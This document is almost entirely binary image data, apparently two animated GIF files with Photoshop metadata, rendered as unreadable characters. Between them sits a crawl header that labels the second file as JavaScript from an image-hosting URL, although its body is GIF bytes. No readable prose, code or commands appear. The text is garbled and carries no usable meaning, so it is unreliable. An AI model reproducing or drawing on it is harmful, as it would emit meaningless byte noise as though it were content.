�a�0K��;�=��A?�)�T�@�=����^�^s!|�aʈ�U���F�-h����s{��u��A��敺o��Vva����;r��!��ϐ�� ���[��WC4����@@����
�	�96�� g��u�8��b	2� �	�E`��+^Y�PU�!> ���E��i�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�O5ȕ�q ېp�H�������&�4oX�5{�U��f*�um�M�ׯO��>'.[[p٬Yk��;)~�U���߿����z� r���V@D����D�F&,� �-=:\��d'A<x�%�3�E@- ���ي5Z`	��
Wx�@m�τ_\~%���УK�N����سk��f!�A]Gi8l4�`�� 8k��Y�&m�}�_��_���p�=![֨�F�Iw`�I"I/���V\�����i�@���@�H�	j������j���������f(�6[o�8�E�9�Y�0��)	6��PF)�TVie�5�A�#���yN=�T{RI�M�U��ߚ���n��&8��\�sו=� _?��@',���?�	��	��e�EV�"���h�)��%p�"�� �.,� �(�cD����� �Аĩ�g)i|����+����Rh�M9�`ST�Bu 7���T HUU���-U�e+�5�!�s��$#*�F���*�h(�� �c��A(gp(�h��f�"�+P/ X�����+D\�J8*��Dd���ʌAңACVD �����)�W�4�l��8�3�� ��3X#�5��%�Tw���T��oJ�]�Ԁ��.	���~x�p�Q [X���*�� Đ(��:@Gp�R�E bɥ��E�Q7��ħ�F��p0�)p���Nx 2xpp�������ι�)w��n �+)3ִ�n�����JI$�39�+��fkU�Q��4��<�\�{J9,���V8�}�h�Ƶ~Xa�e��!��8a�%?�~�{��/�8!*�'�8(N\�A��"
�����p
U�����լT�
T�"0�����z�� aw4��H�g� �:�a9=mi�z�:���T-	�aJ��6D��z�C����� �}�E�?��MP�� ��*��!���	�.����tH�2��hLcG4P�wR��	�G����9T�I�>���pCb��?L�R��_��F�S���
r�nQ���"�$=z��(G	�B|�lc�XD���c""��Ez@��e�vY�^���%}D�Ln�![8)���f:��lS�ʷ�|�d"��!Җ�B�.!��Te� '��0�I��c��<�I�z�� )���D���dc��D�F�'��8@�����"ʼFOH�ͨF7��RZ�]�������o�&83��]BҜ�e#JLLj�"�hGw�Ӟ����b� Nҭ����q��Do�r��Th/�}YEt^Q�4��r��Sx��`�X�*�B��C�#������n�+\��������A^����}�`wA��ְK��.|��2������K���>��f�Y�zֳ ˍhC�x�'�'YW��ֺ�����lgK������ͭnw��������p�K�����M�r����:��Ѝ�t�K��Z���ͮv����z����x�K�����M�z����������|� !� � ,v � �  � �	H����*\�p�#6�H��ŋ3f����ǎ?~����ɓ(Mrɲ�K�$SʜI��ʗ8s��ɳ'M�@��鳨Q�7W�T�q�ӦPAF�y��ѤB�jeIԪגX���Y�dӪ�z�mB�S�J�˔�ܺx�vu{6�ڿj�����X�V+6��̸��FN���x���̙��%����㥀�H��A�r�(g�����n[��67r6Г�d�C�'	k-$��r��>�-�nk�gϝ]8i�o��#ǎ8c�SËP��ؤ['퍻�>�;w���<�8O�Ǎ4�H��l�lP`���i��T���d��P#"5���3*l��*�xN3*4#c3�4�77��Nv�D Dq�5���UC=ոG6Tp��>!�1(�b�)�'c�2�g�7z#&����MR�E$RiI!63�Ҹ�5Rc�*|��~ƈ_��>��]�(#�����7�%x 9� I֚)�<Q��9�1�1����������������* 8�́���cZ�Tad�x��:��͝�Ly���=��Ԯ��S\�m�.*:#�6
xo$�`6�3l���UC��,�5��6����}nC��|���
쭗�>�����5�^J�XI� '��s͔V�ɪ����o��^˧�'����}~����H�5d~��5�<(��cm���\��1-��g��V�2�V
�%�Xb	��`8`�����^I�s ��ڬ��2�E�L��l�mr�ײ��p#�2�J7�3�&x��b� 9��bbI[|L�1���l��r�\���me�O]p3�~��e�&��&�΂m�c�!4x���uý�ݿ�,��s������"�s�w�`�t�(k�:�
��VId8�;@s��}j���������m�����m�G����z�`{؄�u�H�V��8��� �9������m
�X[ &H�	~!�m��0(�kq�sn���q<�E����r��%�&A�X�R#x�A:ܠF�<��	��TϺ��K!� �Ј$�@��ĵ=��#�B�<�� #	z����؊W�����q(�t>V��n�`)(��
z�s���ȾjkQ���:�-�@Y�x;�X��l ���0����q�k�d ��D"���d�(Dvp}m<Z�H���$	� =�ɠ���U�b�����X%P>gl2 Ɯ`2�I�esmƜ�3�iAc>k��D��y�RUI��h�X�H�79@�8�ʰW���C
2����g ����|^�T���1�i�R<ш��3���ga�^|�D��!��J�P�4d#|�@<=�9
4 (���}�t�/e�1`PR�4�Ƙc?]�O��j�Ϛ�	a�?؄Ü�P�2
��8�|����3�=mҪ�,"@�YӮr��_�O���qO�B�1�&5��O:�-w���'@�7>��x��O<�Pc�԰,K�!S�.��2��b��Xc�鱋he7����*�t�1�d)KL��^uRn���+��	֚�F��ͭnwY��V���3����E�*�D��To�#+�J�!�l����Aq�R����=�J�k�񚗷轭����ޚ՘�5a3�q�tT�=���7t�Q�E }�5�ీ�T�[=,K�K �W��Ӕ�X[�n0�7<��t����?��P��hW���m��=�$(e��`� �����1�q��N��@���A�)Ł�� 򎉌�͎���S��d!;�țm�5Q�7�zcG	<����_��P51j�'~���fo�q��"wX�t�3�v\g \YJ��r�1d)����mO��pVQ��ㆀ^W����� G�.@ ������{ЅF���$%�ʧ.t���Z�Э2�C|XϦhF_��l�S��]��:aG��ЬO�VO�%�z%�;,�O t��j;!�A�6����nk���γ���k��y�3x�A_$(R�μ�qb�s��1y^ހ���H5�a4<ШF��@q)��‮��3��?�x�0~d�������|i�IC@�m꽁RT�x`�4��;xת�Ó�p�o��K@�ƃ>�acC��h<o���8��U }GO�.g��@�(��v>���Ԯf:�p0� �0�	�n�G�|��M>)��t�=������I��g�����h\�}�:T[�&�ʀ�?�]j*[��涨������w��e �XB�@�k��K���1t$=�O=��,��z6������#�|"��N3�@�6+�go��-{p?k��@H:1������ ��ƨ������g?&����g��Tr"��2�ub��r�Pi�oc���*��^~t�kT'*��{�uDׁX{�% ��(�pZp�,(%	gzXZh5�Afc�}:�=0T�a>7�sf�r'%CO�~���W� J�H8���j b�Wy�#�����o�Z�s ��~�`T�X�gl�|��F��{� |t{�G{ px�@�uH{~x��؇�PnAFY�_(�"�0}`'B��K��:A�qx��g/��pTG�O>itN�~C`y������x�P� �T8�R�~I�j��X��vbb" ����5 |@q������1͢����E��@�`�֘��g��xx$h��H��HtNWuXx"Z�����\�x@�T@�fð�B(%� �K��xg ~�zg �Ȋ������@�߰CP�y��~Z��I�3P�I�{AGpx"\�#'��¢I�3byB��|��w6���ؓ�٘�ڨ�A��q@FY�C�ܸ��� *�Wn��n�u%�r+
b}ǆ@�@o��2n����x��'%�|�@�p�~��h��x��x�w�~�x��y�LIטvl	� h�c��Z�(߱y,�:�$4�m �6ˀjhtǗ~q0\P��x�)X��p�� tɚ�� فC�����ؘ�i����	G���'�B#����^�R/1�Ғ�@Й�������2`3�qY  �ʀ����������y�w�	xVx���� p��"P#F��K.a1$����f�Չj�|iTCp�h�>������ʓ:|������@  Gp�P\[' 6�+ٕ���Eؠ�` Q������h��wxK����IX䠊Q�w�h�0����� z��ȝO�p� �Жk�j�m�xb�ib����3�� O�mhə5Z��������@��It)x��z�����I�٧,X�������k�tʉ��^ϗ�raĒ:��� ��'IǦ7�������Ű�I����{JN�x���ЪQ
�HH��|�7���!Z��������C��:E ;�P�ˠ���� ||i�C���)y�x
�� 
��ɪ��������ZuX�*  �QI��-a�8�rB�` ���i�8�,I���L���>�p"W�)�9�C0;��A��&0�z�w엞!���Š�����j�&"#o��=1�t����E` � ����X�	���y��8}�ȴ��@t���J�V���*8x������8`B��m:/�ku#���Pi�XQ3@2J�Z�-��ֺ�Ѩ��:��z�Y���y
���xVK��P;�p�p��c[��8�p�ưo���!�@��� ����;�~���r�vٸ��������p�㪔�J"@�;{K�����y���sTB+�된���/�#PH����0����p���{�{����:�G�wJJh���p�\˾w*�7*�v֊�!i���7\Yw�E\	���R� r�� �;:������zk��9%��,{
�|y�� �L��[���{���������I������W���:��$�~g{��������q �`�E�G��L��N��J�wC0���gwʾ�ۗ﫸�Kwɰ)ܛ\��[�̀:f�2a���m!��Ҫ�ܛ����`7���AZ�0��)��\�6 �����z`����˻�º�!,�Ȃ��d�����c�%Q�A���3���k�[���'��\�Ih媂��� �W� �~�p�!����������p�;�}��\��ؙ�i�������Ir�Ûz�;*�zl��J�D������ G��@���q����̊X	�����z���|lʒ�R��
Q
3��0!C!�G�E @����؛�|��͜��@���Q����L|!IX^ �䫄 W�a,�c\�L��ب��W_���5�t�����;��<�\tX	)��w�LP����ֱ�����¤��Z��h�pIv�����1���6���P���)�ҽ�ͤ�J���ۗ���'i�tg�?M��+�mԉ-��y�popC�7{l��!4`�v��)}���ґ����~�Ox��W��{T�&���
��J�r��t�����9�5�7�5|ib�!=��z�'m���L�Z��$��Z�a�~����xGY�}K�C�ٝ��X=�p�?F��366X�7�T0�W��y��{\�E������{,�0|�฾]��#@ٱ����!Ί	�">�w����ݰ��6:d�p� W��C��P��c �0Ϻ�����]�i�	��p�y���@�^,u��\��ZN��։7��ܽl�y�����} L�N;���-�����L�)K�& �X��U����X����ɨj�\�����D]ԉ���|Ҝ�g��bWM���$�J���ܝnϿ��H��!���͊��~�X��a��,��.�ՓT��P����:�-��r���ҰHԺ)�U���ͦ~ͦ>��~��Λ���;�!����v�n��7��Ŝ�q ��{������t��v�裮��������.����Z���NԤL�c��}�?��^�2��`F�p�+���-^�}�������֪X����,�����_Ԧ��ߦ�m���n���V�W=�s>��=�D=���k � ��Y��0'��췤q0�Ӱ���~�A^����Ni���7T�&�
�B_�� �n?�o��$��\�>�c��,�,|�Pj�z��	B9�,>��-���,"|�Q�}�9����z�?ۡ:ۊ]�����ؾk����@�����@w�O���͆��Y* �{���뒏�vl����B���{��m��?{R��Z��M�W��>��������߯��Q��Q�@��[=��=�����~��Ҭ����(����,�M|��C2�ŬtK�-&���%@*Dذؒbń�8�"�`3b�ؑ#�j�Dz�Xrc�o6>� fbe1eeBl�Pa7�
�-YTl�i|��K���Q�H��K�T�'�>\ 2�`1�	{��!¯#n�X��Y�iђɄؐC�ΰ��]ܹC�Ik���G�]PV8�̯adL�R�o��#W�iӥ�����UJ[�c�P���U�$y�uk�!E�DL���o������dY�R1È��|I����S�9�R��5��,��0J�F�n��<X�c.,�-�(��ϟ�W.\�u7>{����I���l�k�
C����A��L4�;*3k�F>.�f�Ep*����Σ	1e�i���JƵ��q�-<�s/��ff�ׂI&�{�l�������& F�f�E(��l��B��κB���n�o�(QcH��TS���i�d�owTkϵ��s�d���(������.��P;r:{"�3�C����c�=9����Bǭ<E�17�>Ju� l�&c/���B
��2/�DGk�(Ą�2+�T�tS�D����T�N��Ol�&��T$��A)F�l@���^-�ǚ,/ ��c���(���z�u(=�\��ɩh�8J	�jLH8a�,�Da��D������[.�{;~�Jj���B.����$�i��w-�AdO�j�7٣�,hfЂ�w���g�L�	ߘp��Ҫ�/u��\���oc���l=@��M�R�lxc�n�M!jϹ��r��>U5�GJ�c���x� ���4�M�J��h�o`
��)�*���* �d^��ni6���I+�X��m,E�dZ��g����|��k�=�0���I�N������<�჊l���)��oJCk8gZ��u �E��ee�W�! ���w�ё���&a�<y����z9c���A�48��Ѩ�Y/)dˆ7Җ���,u#ڊM�"8݌,����Q�0��.[k1������ܒ	�RA+���7�6�i*;@<�v&-�<B��~��n	��G�=|�3>R��dq��F��0����aP�ֆ�R� �#ȥ$��
�F7�E���ԗ�\��:���;�&��mD{!����h�z:�3�9� ��.�*Pan�^�䑽l�a\�4�7":�DILa�>�ĈR0� T��/�وo�q�cB�&	���&�����H�$�(P)	��Q6 �l�#���Є&��++RN3R�fšihq��DBȲHm;��3����P-u������$\�`�� �zt�(�|���=p�юQ�i��X
� ;aS��č��S#�IѬ¤�G�#�+��&��� �&c�f'U*� �<�Q�|��А��C�Z�2�`U��KS��:q�0&���:B>-�iy�J��N`�x��J�mdj)�T����*��!&� �Z,D07bj���pec�wT"�s1��ˣ��#�u�x�,�m�"�"�0e0��=�(�6�ٳ�9�d��֪�4gB��v�S����"��n�X9f���
�� �tLr"�<(�ަ�p1��mnK�j&�ٓFd��ec��eA�XM"nB�D��&�Eӥ�I���oD���H%�Q#���A��A�h�$8`_��[kd�ݘF�����v��99]B���b��i�q�1�AE�8FЧ��e�)�C�4�G\FEG�;���;��A� jPÕ->�a�˫��m�[-s�����(=s�$�G��<�"�c�0&f'�Jh�+1��-��%ơ�%j����tq~���"f:�9!#B�{�#X�h%5��q�2�0\6rG����,;��H7���sT��>,5��_�8I�Q[���H�8fg1X�Kh�# X��pRU���	�� 	�Q��6Z֍�G:�q i�c� s�w�i�K��6BF]�j(�|�E�ZG�������S��,�)�����;��Z������|#�~�4��_�&��KP-ɗ�,9/!K��5�愬��1�#0���#��Ɵ�A�I)���j�K� ��a �,#�s�� �5�A�v�o勅���x��ti²�ba�!�8hD(��¸�yiD@�'j�$�o���@�JXy�P�z�@Up���x��k��2��M��q�3�&E?�j\��bT�v#�0/��>���p�H�m/����u�!�t��	爇3����;�e��4���<��k�k���&@օ��S�(�	�o;�n **����p�C��o*�q��	������[���bV��;����#�>�>�h6e���8�Z�r-m�ȫp7qc?��)��7���ۆ�c���B3<:�hR̗`�1��1~S�T6�p�������17�$���!<�5i��k�sPg �s*|7��_ӿ`��5�/�*�(��XZ��a9};��4�C2\��"�A����+l�ٛ�#ܲ�R�'`�'p�s؆*|<^�5�8�a��x[��j�E����(F� ���3�1�[��{-<`�k�:����C�j�$Pq���=�A��m��3��{��Z�D��j��5��i�E����7��0���"ա�z��բ�؊n�P: �@RDB�>��fGgxE*ܺ�s7��5<J���4ˣ`��5;�4�Iy[|-�"�7 %l(��m,ſ��>|�?lW�c��r,�]L�/���D�5j(,�3�`ÏT3�c9��(�Cә�ײ�k�l( �C<,H=�2o�Cixo�)P�)؆)��ߓH�<�(ѯ_+,`#��*,��1ylDw�J�?I�kx�̱F3B���˰)x��Io��p܆VJ��ӯ�\��k%�\_�H�ӯc����-�4���4��a�
d(t�J�<��J����˛�o�̅�x���\�*<G�9�:X2�������˯���G��W:�w)�5�q8 ����41Ȭ�۪�|�s�=��I���A$D+���>��(���2�*����D3u�HWJīJMI���,)�l�M��M-��8�' &�̛�ɟ$G*���t�]CMҴ�U��a@���/����TJ�DM @̅Ãb���
n��D������>47[3�pT�f�ɟ,ǈ�?c�?���H�ܯVb����LD�̿c��	,�A��7��,�P��I
2�STH�K1p�ɝ<��IΤ�i�����<,ȻR�dMK�O-�B]�Ԕ������T��� u���K��K�%T�pLK�DY��r� hYt<)ܵ@}��D���KD>��:*�ip��ِl�l��5eS�����*/�S���&��պeTg0+$��r�B=��̯�\���R��i�����7x	U�K7�Lr���ќ�����;uE�܆�J*�Bi}�������w{�EM ��7�U$�4=�_V�����5kH���7@�mhg՟J��:>�Rcp����(E�Ժ2;���/��(m��qx�$�r-<��vp���F�-l��Oe�f�P��W(�S���(��R�Bc��}e�U����xe�,!Ku�F_�X��Twxk�Fl@?k�/���x�ɐYQDh�ֈ�S�ۯv�%+�E� pbXq ��щ�Y�Z(�����#���F>�X��ЏUK��;u��uh=�m�:?�H*|1j�c�PU���H���Z�=B��5v�(l����!,�cMR���EZ�L�G�eU*4�|��eh�\<%K��?q�vX*nܦ�u��M�ܠE?o#�k,��=�f�S�=ڹ�WAl�W\� P�֥�Qk�]�YK��<|\��!(�rXl�+�¡��tP����P]ˆt�:=�,�,U�YJ�ޯ�^R�߱�u���]ڢ�v���I�\�p���I���8�kP��]���߯�_Z�y`Wk|(k���:&�L%�I��V�T���C��?k {����`�^!`��ɍ]�E_p�5�{OU\B�Tb��Xw؀�T�a
���^u��r�s����b�[�9�ʴwPt�P��d\*�b+[H��!`�����C��T�w`!��8�7��6R+f�G�\I9�cz�)��H�pd�-d>�K���[��`O�_N.�Q�(ɼ��-e�=eW�MV��W�eC�e��Y��C�eM��X���e_f6fa>bFc^��Lf efhFf`�fj��Q�fl�^UV�g�fo��6 ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my2.js
body_size: 237810
content:
GIF89au� �� ���罶�νֵ�޽�ؽ�ֵ��ŵ�Σ�εխ��ּ��|������ʬ�ּ�����νۭ�����Ŭ���޽�����ƾ޵���ƴ��յ�����ֽ��ƥ���tgé���y�Ķ�r��Ƶ�ƽ�fV�˽ε��uWּ�֭����ʹ���y̥�֥����������������罤����Į����ʳ�dW����{r�ka��}�������Ƣ���β�Ʈ�ν�忬��{�������shé�����̳�{s��|������£�â����ܷ��²ι�����ļ�Һ���۾���̢�x���Ϲ�������ʪ�޵�絥����ƽ�ƭ�zhΜ�Ɣ���u��k��sｯ֥�ޭ�Φ�Μ��WM����κO,$ƌyƔ{�oU�xfqTHo?5��{�K;֜�ʦv��̞dJ�ƽ6絜YF<Δ�כ���s�k`ybVƜ�ȋ��;-�ib߽���֫�h��z�ʐĜ�走ޥ���V�{nƝr���Ŝ{ʜ�޵��έ�֞�����vٶ���rǞg���笩ߤ���g�dEΜ{������ϔ���Ɯ��Ɣ�Δ{�he�{p����ީ����έ{k_õ����[��{ы��{���Ɣq�Ɣ܈����･����sW���������sI���^KD����ƽƽ��Υ�Ƥ������ֽ��Wh�μ��ƭ�j鬷֜{���Ƶ����ν����󳡴�����پ������ʷ��������ٻ������è�z�������ƭ֥��εޭ�޵�����ν�Ƶ罭�Ƶ   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b21c7130-5be2-c54d-9fc2-c3eaedd4a8d0" xmpMM:DocumentID="xmp.did:FFCD52E0FD1911F09A1CA06897F8D52D" xmpMM:InstanceID="xmp.iid:FFCD52DFFD1911F09A1CA06897F8D52D" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:46df1f4d-acde-1845-bb30-0fd410251987" stRef:documentID="adobe:docid:photoshop:0ec2db62-573e-ab4a-a04b-e4024cdce621"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�	 � ,    u�  � y44��ACo$YX��!��(����+>��h��A>I��1R��5/c��3s }6o��ɳ'-}jj�a��P�H{��W/�SEu�܁E�N|����ڔ+S~_���9V�ΣBW:� �mٱ^��;7l]�,ɺ����ͼr�,��a/T�8�ǎ#;.H��Dj�2��h�2ʔ�:��$��7^Dy���-UZd9{)͚�s��� ��D��}[��OѸ�:�*�N������u�^fG���@����'�|���_o��x���#��X�$�G�E� r�g���B�E��g����}��7����v�I6x�! � � ��W]{5��o(G�RǱ]�I�GV�܋Ef�]違xg=��	��|�'ݒ=���zN��|F��f�C�m��ap�CI���8H@ ��2�eX�&1�G
�@a~szZ�r�!��MėL���N'��p����]q�T|T�܋IV��[m�N�����!	���F�d��f�@�]W�z��[zY
��wі�tlgaV��ݼ	�!��ؘ��y!���H�z�څ�@[l��^����ˣ�;�9�\r1�Ȉ.�xW:J�i�౧$]�|^Y��;���`V�۰��A�aP��TV ݐs�g~�l�cKR�Rk�	;���֖Az���.��!�.�<��s��TX��Ƹa��K����-�ZsN?��/��\d�����`)���@�����|jS�1�aF���2+("t>h�=�`����fI�Z�X��/�7�7h\�/�%6�]���4)�Bû�=GrG�Z�O�cO����~ ��w-{�7�5uاZ-p��M����`O��p+T��>�7"0@����N!�Dp
������b�~��r�2�C���k�Ι��y���Kg���;��z��Zָ�3I��DRZf���Ow�KC�%A	jyA�ߒ5�lI`yՓ ?�S��$��� ���`F�j!����[US���S�Fa΀���U?��~��
t"h��=�l��*�!a�6��{3��9��3���$�a0d�Oc:����|t��	���9ڱ#���7b�ĉ�p��D.r�G���|m��F�M���SW�x=�h��І8�K3P �4@ƇA�e,�)WG�j�5���s����;ک u�J���g�X�@�'�Nw�[���p�*�w�>�qq����@A>��#N���H�o�1�O�Q�Lr���W��D��2��T%`��Ȅqg�`�El�(���9.�A��z[��y0	�^�!�E�����>�1 qvP�\�HoI`�G����ڑ��������K~n�m��'�&ʢ��^��g?�A� �C�[	@ ��K��rxX�V���~@.��S+����u�ˀ?����hm��>�a;�����;��'��Ee�.�<nh��l����Li��"o���Nq��as�&e@!Ʒ��)}���2�r~��А�ILBm�n�4��*q���S����[�*?
�ϦW��=��*�e�GEb ss��p&#��i����k�퐊5�B���]󏇫�J����׳�d���F���]���(�!ZՒ��$l�І�ֶ�;�HY��*�x���V���(��^U*W�*��n"�NKu��C�e��ͧn�D��R�q�ePk�� :֎8�5�[�T|�+*��R|�e���{��jg�Dd�Ҫ���b��!�����u/ �)��4��o��pW��۩.U�}��y�f���ģ�g=����b�A�E�E��Ԙ�wLB�B�c?Nq=r��Y(��S�#�����e�Ճi��S�>�;	(�j��Z���(�f-Ϣ�4��Xp�L<�Y�iH*����~$���&��+�a���ĳ������ַ�m���{f�mt��j<`q�~㹍P���^��<��\�Ur�7@j'S�H�fu&��?���8�Qo��-�9�3]�%�������;v?q��G\�i�0��J��f�v�N����q�&l �- ��7(Ȃ���u��9 
�(�� ��ű@�c�鸏?~7�*�:��A�R�"a����ʎ3?��ֵ�u��@�!i.�R�:�*�:�8�Y��Ʋ&���׺�Jō��+���@���|��e��Cb9�����
p�z�9\�e�m%�64����%ǵM3�q�3��]�X`� ��u? �N��ٷ��n��,W�t�o�Rj��hgݫ\p�Һ������!��f<�=����oؤ�|p's���ʵ*rX�K�x�vpT�_6�OX".'$n'��b-�6=��t�a8F� 4o
��t~�w�JJ#
v��{	 (
5���2٢j��|;�d�Sj����ph@4�)��wmp?���J�'���~0l�x��}@�x�fqv�a|"�~%z�'\�rL�~a�|g|�U�T�7��,�zjHG'���#�%)d^�R�8�B⃁��}؁n`wo��H�S�+Ѵ%Y�x�>���s�[�� �0q�h'jk��� � n�N*HAǦ?��j�v4�u��p� O��6JH���e�w[����H~���[�aUS(�+z�aMȅ�'��c~�a0gsv�g��Aђس����tB�@{H{*�c(���I2Pw������	������?u[�s�vk�� .8�.xE����x��xr��kq@�
7e���9~��e�w�6��J�'~ĸfT�UMfʵ���^���ň���zq����>Ǎײ8�E�����n���Fَ��Jy	7k�x}���e��g����;�P�`~ڷ����88�LY��x�E�����g���})J�W���pYqИ��;kÅ[՗�6w|�6�#~���'��F�cvf�`U�g���7� ��7���'�@I{(��eYGY�gYw�ِR��f���Y���OY�v �C�<��g�i�
m���0}��8�w|��}'�k�S�ٜ˹�z)���G��}K���Y��\õO��a�5�ϒ��r�tC׆����t�cu�t?)i�w��������IeR)���LDb�9���vL��1g�(L���qh���|�A�Iz7/���i��8i	J$Z�s��	�Fx�$�x{�DY�+�e1ʜ'�CHq��rbV\�x��y���^�X��h8C�n�u�ʐ� �����Y��١�e�C9��oC�<�����
}.�QѐjpqpDO9:��7��tz��7�9ڢ��.ʑx}(�h �h� ���|�
r��Q���mG�7I���&h�#�sX�����S���N��V�)j� ��~7����5Nc3A��p�ʖ�	�SJe�0`y'��!�����V�sz�ɪ�W�'����1j��pI� q�)�ك*��u��qc�����c��c������L+p�Rj4Ny?v}Mi�HeY�����wVp�����҆��V~��g�X����D	y��
�� 
n������ٯx*��:�$;��y�J4�$�Ķ;��@z�7'tY����$�n߳�N
� -3 Hi�3��
H;��S��
�!{����[��U�Kd�Z���t`t@���@	y?������ik�eٚNk��!�FY�t;�����ɘ��[�'z�!�&��I���y�=oȤ>֮@�c��@ �JT�n���	g�t��꘷P�A39S�1HFV[�^��n�I� �	צ~��{��[�����˻�j��{�r;�����x��� �P ,��J�R�By��u�	�"��+`w�G	���`���m[���$K���@�[�{:\l	�T:�o�v�� �{y'����	3���z������!�l�K�+�/� b7��!�B�v�!x�-��uՐN��N�.�Į'�tp�X���K}�+�dK`@	�K�������ʾ�Z��jg_$�e�H/7�O�����k
��f�?��?���{�r��oJ�������oP��۴���U�I��s�����J���/�]@�'/#�G-��04H�LH=��X|�'+����~��L	L`@L	���_|��i��
�٭K<�s�i�it��:K���[ђƷ��j�Hi�3r
?��xk�+kK��b\�eL�����ú�����n@2���LʾĲ��
bsԘs,�$�V�h縮��Mi��u��̡�������@���=�ś��	�h���G\�k�` +z:�R;m��[[���֣��SU��YL��<�+T�h��:�`\����#����}�)��̌�Pi��+��� {���/�	���/�B�8C=6���t0 ��8��ùŃ�0	�0�,��+H�	p�3�u�	y�Q�C�U�0�����9кoY�j|g��"�� ��i;�z��t��|m���m|����<U�a>]z݌��79ۤD-Ԡ	��vJ-��)���Ձ���Ϭ�ώ``}�x;��X*��&���m1��Թ�|��������L�̜׽���al̀����Z�����̻	�}��6�k�^W-�&ٵ�ǳ��M��2�#��<���x��{�x�% d�p0�1��`��!����
�w	\�rOD��T,LVef���v�ݔ�p�DL܂}�O����t��ppD�]�q괋�ӈ}���Ǜ��yL ��1/#�E�A]Բ'i��Y0��i��,�;<�=	���Y���Ȭ�=��͕߭���Q�Z��L"�}t����q��͚�m���*-g�o���G��d�v`n��g�}0G ����}�8�3�GL*>*���묽qDn5���ј�p�0	{pϒЎ>K�*����Zz��������f�,zK5��TU~O�7a����qǑّ�y���0��i>�N��g�����s.���v���� ���k���}��	*;���B#�1�0��6di�)�S)��<T}e!ʹ�*�a֦�����[s���~gV~�(��3
�n������y�h����=���	���ȗ�%Ay�S"��N�:���<�t�h�=� �� ��
��_���9��;�� O�k�m[�H�s��K����O�2�~\�P��E֯n�o�~�U�u �����	'��k߻~��pO�%>�*+x*n�΋Ǜ@ ���%�>���� t�Y�����P���h��{��Y�>��䗀w;,�oZ�w�������M���z�Q�L��Q��o��{F۱m��cʏhA�l ga�\��x��.�n�r��)��)�*�wM���ɾ��0��kwt��[��'���;���{����83��?�,��!^�-ང8�@�N�N�)0[�o�رc����#dύ=F	ݡsǠ�n(��x�ћ;���ykح[Cbl�&�{���Cӯ_>���٬G @�r�Po�����o�������/@������U�s���' �Ա���ݗa�V�6w�<�4M�X	H�W���(@�υ����q3ˍ(� ��sP �7�#Q�|y��7�0	�#�4>r��I�:�j�rd�H��2'LH���~�|����p|¦	�&4j$IB�_j�)W�F,�Za!BY��G0#��\!,�7b�A�@��!��	@��Cn0��Q@;49���0���8�h�C�8���H���l�쎄�X�����0��&�>b|%FpDI%��#�$:� 4�k/���駻�
@���ҩ�����-��
 ���L6��g�0�*+�} � �"�,����2��ɧ~��+�4h�ǰ�dP`�Cg@��a�L��8�3����>@�5L@�DINk-6�`{M6-C�d��&�|N8�s:�Z9�����"pb�=Idd�.��;=���Y@��<�$�a���p�nHP���`���P��?�8d<���Lߐ䣁�p��"Q��騨"���,3o��Gcx�#�Q+v��q���rʫ�
n�I>Ъ),㒊*��ʊ*�����
3�}�Q��jЧ�Yc���
���z�#����@g|�(��DPE��L�I#��R��ݔ�O]+�GS�~�����8kY���~l%�9��{��FZ�J~1b�U��cq"�Z0��ɛ�#d� �E�� ��@@�Bm5�� �K��7<(MI(c�!QDY̍���t���F�1~8�{!�Mm9*,������ۈ�U��{���c��jJ�Z�ʧ��4���aC���̲���^���k��K�  8X������i{2�Mr (AI�jUS�b�����3�e؅�	�t
��]iD%=A��m�Z��T��D$Y�+�$��8�i�&��J'
��0�w�E$.�0���,�|��{�y��Dt��O�x@������4�#G��w�#�xb����4$���{ܣ��@�}S3P��n�BԳ�"-�\h^��#\�$��{9�o��$�I�J��	��R&��l+�˙Z��2~��B#�,a	l`$ Y�t��i*��V��?�{���`f �F$f���g�VB��|(5"��)H�C�a����I���A�N?l�� �0��a��1�h��2A���D'>щ� ($�� D�r�@"n �[d��! dQ�Ut ���,a8�~� 6�/��]|���P�"�_����=R����(i!���>=��`�?�a�m8�aC� '����ᕞ��*B᪓�ɕ��Oe[:����9�rz؀>��\�j� �=s+b�I=���<M�2�`�q�C=d�ZK�@ef��l�T
]N��f������x$4�f&xg����L������0F Ή�CVm�i,QY�Dw �'$��8�	 ��omA]�EE��մH|x#�<D�5�0'����^�L�F�=���mX/{'��I"�C]�Q��ԑB^~��mr#����#�1�4�QZ�+��S�rUެ�������    q�A�?5�I*�CeW�1.���iiCTd��Zj4&ԦFh^�`֐���k$������U��7\�J:����kg�"@Kq�*��|��.�����A���Y`�b��ӟ3��� ��'	8�
��A�롦F.�>p�#)��{��F8�ˠfmѣd��w�xE��#�t�-�_a��t
� �zP
��JM � ըfu�[�����J_��N�?49xf�C�xK8�p���a;���~
��᤮�/0uT}kO&�&��M�BkD Rt�-�o����k���HC�M����,��{�S��f�j�]���W�2"�.$�=Fyq�M�4p�8'J��I�r�+	؇�j^sr���6�!�ڄ��� gA�a��#��G{���G̝S���,8�Q-����!�o���]�r�^m������>� 'W}5�w�gϚ�n�,�u�|س��e9�6	��8 ��l���+K�vRX�훸�j���bd>����k��U�=�HO�y.|�U#o=��w��D�C�o��;� u�IIP�Jl�4�����T��'��21.f16w��ڏ�0n���z���$�|d�~�3�s�A�|h�#(�x�4���3����g�I�+Jz�W��~�nf��|���}�*�����5�]�St�k� �{ ; �p  �9�cs;Y*@�k
